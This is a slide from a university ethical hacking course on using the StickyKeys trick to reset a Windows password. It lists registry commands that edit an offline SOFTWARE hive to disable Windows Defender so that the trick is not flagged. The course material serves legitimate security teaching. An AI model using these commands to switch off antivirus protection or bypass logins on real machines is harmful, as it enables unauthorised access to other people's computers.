

# Using StickyKeys to Reset a Password
4. Next, run the following commands to disable Windows Defender as it may detect the sticky keys trick as a security alert called “Win32/AccessibilityEscalation“
reg load HKLM\temp-hive c:\windows\system32\config\SOFTWARE
reg add "HKLM\temp-hive\Policies\Microsoft\Windows Defender" /v DisableAntiSpyware /t REG_DWORD /d 1 /f
reg unload HKLM\temp-hive
11/3/23
111
Abdullah Aydeger  -  CS 409/591 Ethical Hacking